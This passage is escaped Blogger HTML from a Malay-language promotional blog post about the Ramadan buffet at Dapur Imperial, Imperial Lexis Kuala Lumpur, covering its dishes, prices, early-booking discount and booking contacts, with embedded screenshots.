class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPara tetamu bakal disajikan dengan lebih daripada \u003Cspan style=\"color: #990000;\"\u003E100 jenis hidangan\u003C\/span\u003E yang disusun rapi melalui menu berputar setiap hari, memastikan setiap kunjungan menjanjikan kejutan rasa yang berbeza.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKehebatan menu di sini tidak terhenti pada hidangan kawah semata-mata, malah para tetamu bakal dimanjakan dengan Kambing Kuzi yang dimasak perlahan sehingga dagingnya luruh dari tulang serta Udang Harimau Sambal yang memberikan ledakan rasa pedas dan manis yang seimbang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPUjF3zzqY4K45L7JHT1G_ep6NjI3wp6KC72LgTIiqy7kM6KMEp06KcFE3Ede5CUiBeWR7l_GDkQr4Z2NjUgffN9MlGQeBqa6lLjCB5ufSdSNfHM0mw1V8s77v81SJn-gXFufynISdjDx4w3PfFT6sAaWrw9FTyhoGIptXB-OYjW_Rq3Q79AyEc3N97-s\/s1372\/Screenshot%202026-01-25%20at%2010.17.29%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"1372\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPUjF3zzqY4K45L7JHT1G_ep6NjI3wp6KC72LgTIiqy7kM6KMEp06KcFE3Ede5CUiBeWR7l_GDkQr4Z2NjUgffN9MlGQeBqa6lLjCB5ufSdSNfHM0mw1V8s77v81SJn-gXFufynISdjDx4w3PfFT6sAaWrw9FTyhoGIptXB-OYjW_Rq3Q79AyEc3N97-s\/w640-h304\/Screenshot%202026-01-25%20at%2010.17.29%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPengalaman kulinari ini menjadi lebih istimewa dengan kehadiran Bubur Lambuk tradisi yang dihidangkan bersama pelbagai kondimen klasik, memberikan rasa keselesaan yang dicari-cari setiap kali azan Maghrib berkumandang.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi mereka yang mencari kelainan dalam tradisi, Ikan Tilapia Asam Pedas dan Pucuk Paku Goreng Cili yang disediakan segar mampu membangkitkan selera setelah seharian berpuasa, manakala Satay Kajang Ayam dan Daging yang dibakar terus dari bara api memberikan tekstur panggang yang cukup sempurna apabila dimakan bersama nasi impit dan kuah kacang yang pekat.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwKJprhCRH0080brRPafF9ri6Ug5wLefkdzeCV_u56sYzzGeAhbxes2N6W14YBLhoghs8t2jtzFsoXFM9iEr-MQ_YXmk1BjF0lOC7FJeP2lXPOxfznvRNENAapmrxzcN3hzBvRhKAoCOS935nYi70cHAg4D7bOmfzzdrJpjmGWCVUBDSTfKk5H7HafZQ\/s800\/Screenshot%202026-01-25%20at%2010.17.38%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfwKJprhCRH0080brRPafF9ri6Ug5wLefkdzeCV_u56sYzzGeAhbxes2N6W14YBLhoghs8t2jtzFsoXFM9iEr-MQ_YXmk1BjF0lOC7FJeP2lXPOxfznvRNENAapmrxzcN3hzBvRhKAoCOS935nYi70cHAg4D7bOmfzzdrJpjmGWCVUBDSTfKk5H7HafZQ\/w640-h304\/Screenshot%202026-01-25%20at%2010.17.38%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ENamun, bagi pengunjung yang ingin menikmati kemewahan moden, lambakan makanan laut di atas ais yang menampilkan lobi lobster, udang harimau, dan ketam bunga sedia menanti, di samping kaunter Sashimi dan Sushi yang menawarkan potongan salmon dan tuna yang segar buat peminat hidangan Jepun.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESambil menikmati pemandangan bandar raya yang elegan, tetamu boleh terus meneroka pelbagai stesen aksi langsung yang menyajikan pilihan antarabangsa seperti Kambing Panggang bersama Ratatouille, Goulash Daging, serta tiram bakar bersalut keju yang meleleh.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_wOKydsg1w9n5cfxHoQzYcO2NwWXwmcXEXZeEMoOjFXC7aq1PvUVY_gsmjuj7FKZl_crYsC-jQhSSURgx3IhGzORjPrJmdzc6UvrubdLeX1zhNBI_F2ptIO6Y0FZ7H9dhNQLXXCNQCs9YqOY2nDZb6rfOkRxhzdd0ruPq0ONfXsa62sOE-y1GGmqkiwU\/s1366\/Screenshot%202026-01-25%20at%2010.24.55%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"656\" data-original-width=\"1366\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_wOKydsg1w9n5cfxHoQzYcO2NwWXwmcXEXZeEMoOjFXC7aq1PvUVY_gsmjuj7FKZl_crYsC-jQhSSURgx3IhGzORjPrJmdzc6UvrubdLeX1zhNBI_F2ptIO6Y0FZ7H9dhNQLXXCNQCs9YqOY2nDZb6rfOkRxhzdd0ruPq0ONfXsa62sOE-y1GGmqkiwU\/w640-h308\/Screenshot%202026-01-25%20at%2010.24.55%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht-BqumIHfcgS2MBZQ0i2RU121BoMAygnCDfaTmlQWpP3Rzj13jEuDfTE_PHLwHzf06v4cYVsIKEHewiI4D7MQjQ_B5OTWEYenqgeLdth5SaU54OnjQy_VMz1dRxLUC5U5XOcakaB4UaQqVWYAEnOH3rgM_ayx3unKDkJCo94oQZGgvSkAivfcF_MB89I\/s1364\/Screenshot%202026-01-25%20at%2010.25.03%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"648\" data-original-width=\"1364\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEht-BqumIHfcgS2MBZQ0i2RU121BoMAygnCDfaTmlQWpP3Rzj13jEuDfTE_PHLwHzf06v4cYVsIKEHewiI4D7MQjQ_B5OTWEYenqgeLdth5SaU54OnjQy_VMz1dRxLUC5U5XOcakaB4UaQqVWYAEnOH3rgM_ayx3unKDkJCo94oQZGgvSkAivfcF_MB89I\/w640-h304\/Screenshot%202026-01-25%20at%2010.25.03%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeunikan \u003Cspan style=\"color: #0b5394;\"\u003E\u003Cb\u003EDapur Imperial\u003C\/b\u003E\u003C\/span\u003E turut terpancar melalui integrasi pelbagai budaya Malaysia menerusi stesen Dim Sum, keraian barbeku gaya Kantonis, serta Biryani Kambing Panggang yang menjadi kegemaran ramai di stesen ukiran, membuktikan bahawa warisan tempatan mampu diangkat ke tahap yang lebih tinggi melalui teknik masakan kontemporari.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKeriuhan suasana berbuka di sini juga dilengkapi dengan pelbagai stesen khusus termasuk bar tempura, kaunter roti canai dan murtabak.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb4SJ40HtJEY1RevL5TGMP8URwDI7RFnRKNmN8K8QgikP2bd_Nv3V6eFKFzBUiij_jznx0wILeY2jJAk7KlX1tUSSV5XTV2PzuQw7P3E1hgeFbGKMQD6Q_IxrwuL34qR3Fn7CNqb5qbfA938iJwTrj6Bnbvb826g4vuvpkTrprK5ScePHCn4-DSuiD_2c\/s800\/Screenshot%202026-01-25%20at%2010.24.36%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"523\" data-original-width=\"800\" height=\"418\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb4SJ40HtJEY1RevL5TGMP8URwDI7RFnRKNmN8K8QgikP2bd_Nv3V6eFKFzBUiij_jznx0wILeY2jJAk7KlX1tUSSV5XTV2PzuQw7P3E1hgeFbGKMQD6Q_IxrwuL34qR3Fn7CNqb5qbfA938iJwTrj6Bnbvb826g4vuvpkTrprK5ScePHCn4-DSuiD_2c\/w640-h418\/Screenshot%202026-01-25%20at%2010.24.36%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDapur Imperial bukan sekadar sebuah tempat makan, tetapi merupakan ruang untuk memperkukuh silaturahim antara keluarga, rakan taulan, dan rakan sekerja.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDengan harga \u003Cspan style=\"color: #990000;\"\u003ERM238nett\u003C\/span\u003E untuk dewasa, \u003Cspan style=\"color: #990000;\"\u003ERM168nett\u003C\/span\u003E bagi warga emas, dan \u003Cspan style=\"color: #990000;\"\u003ERM128nett \u003C\/span\u003Ebagi kanak-kanak, hotel ini turut menawarkan potongan harga istimewa sebanyak \u003Cspan style=\"color: #660000;\"\u003E20 peratus \u003C\/span\u003Ebagi tempahan awal sehingga \u003Cspan style=\"color: red;\"\u003E1 Februari 2026\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EMelalui gabungan layanan hospitaliti yang teliti dan kualiti masakan yang tinggi, \u003Cspan style=\"color: #351c75;\"\u003EImperial Lexis Kuala Lumpur\u003C\/span\u003E memastikan setiap detik berbuka puasa menjadi kenangan terindah yang diraikan dengan penuh kesyukuran dan kemeriahan.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh78yS2uuqeRC-Lru68Ia0Zy8XigBuip3-cqigB4YRYaXl6ZWStVcDNpoW5ny0pzuRKx63H8wIvJbMibWlP5hhCQFCf8zb-LEgUzwUmzT_UA9QwoimmVJ1JyupvePfD2Pi8tT3D9WrZIOFV0v4J6D0E0-0-knoHcY5XQFpKsDa49v4yQQwHZQIfElbbCow\/s800\/Screenshot%202026-01-25%20at%2010.25.27%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh78yS2uuqeRC-Lru68Ia0Zy8XigBuip3-cqigB4YRYaXl6ZWStVcDNpoW5ny0pzuRKx63H8wIvJbMibWlP5hhCQFCf8zb-LEgUzwUmzT_UA9QwoimmVJ1JyupvePfD2Pi8tT3D9WrZIOFV0v4J6D0E0-0-knoHcY5XQFpKsDa49v4yQQwHZQIfElbbCow\/w640-h304\/Screenshot%202026-01-25%20at%2010.25.27%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ctVf1KJtOanVhfix8H9TZJp7vGcHheWzMj74lN15qIslw8OvyeyStE3UB7G9nfHr0HJcVnL5Sr4D5pzXH60mFrAJlQ4AeHGLm9lxTV9iilPzG_1G6iMAAI_5Pk1ahP-Q2k5DdDncp5NT6DWLEP2x5w5SMyDRWsdUaAcLCTcEZFNfUxI_HAnkmVnaP2c\/s800\/Screenshot%202026-01-25%20at%2010.25.34%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"379\" data-original-width=\"800\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2ctVf1KJtOanVhfix8H9TZJp7vGcHheWzMj74lN15qIslw8OvyeyStE3UB7G9nfHr0HJcVnL5Sr4D5pzXH60mFrAJlQ4AeHGLm9lxTV9iilPzG_1G6iMAAI_5Pk1ahP-Q2k5DdDncp5NT6DWLEP2x5w5SMyDRWsdUaAcLCTcEZFNfUxI_HAnkmVnaP2c\/w640-h304\/Screenshot%202026-01-25%20at%2010.25.34%20PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EBagi mereka yang tidak mahu melepaskan peluang merasai kehebatan air tangan chef di \u003Cspan style=\"color: #351c75;\"\u003EImperial Lexis Kuala Lumpu\u003C\/span\u003Er, urusan tempahan kini dipermudahkan untuk keselesaan anda.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOrang ramai boleh mula merancang majlis berbuka puasa dengan menghantarkan e-mel secara rasmi ke alamat \u003Cspan style=\"color: #783f04;\"\u003Eeat@imperiallexiskl.com\u003C\/span\u003E atau lebih mudah, terus berhubung menerusi aplikasi WhatsApp di talian \u003Cspan style=\"color: #b45f06;\"\u003E+6010 784 0176\u003C\/span\u003E.\u003Cspan class=\"Apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p1\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px; min-height: 14px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EUntuk maklumat terperinci mengenai menu harian dan aktiviti sepanjang bulan Ramadan, sila layari laman web rasmi mereka di \u003Cb\u003E\u003Ca href=\"https:\/\/www.imperiallexiskl.com\/\"\u003E\u003Cspan class=\"s2\" style=\"-webkit-text-stroke-color: rgb(0, 0, 233); color: #0000e9; font-kerning: none;\"\u003Ewww.imperiallexiskl.com\u003C\/span\u003E\u003C\/a\u003E \u003C\/b\u003Eatau ikuti perkembangan terkini di platform media sosial Instagram, Facebook, TikTok, dan Rednote Imperial Lexis Kuala Lumpur.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p2\" style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-stretch: normal; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-variation-settings: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan class=\"s1\" style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s800\/Screenshot%202026-01-25%20at%208.35.26%20PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"316\" data-original-width=\"800\" height=\"252\" 